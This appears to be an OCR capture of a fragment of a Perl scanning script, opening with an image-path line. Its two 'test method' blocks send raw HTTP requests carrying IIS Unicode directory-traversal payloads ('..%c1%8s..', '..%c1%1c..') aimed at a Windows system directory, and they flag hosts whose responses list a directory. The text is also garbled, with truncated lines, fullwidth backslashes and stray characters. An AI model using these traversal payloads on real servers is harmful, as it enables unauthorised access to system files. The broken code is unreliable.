
# ---------------test method
my @results=sendraw("
/scripts/..%c1%8s../winn
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%c1%8s.
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%c1%1c../winn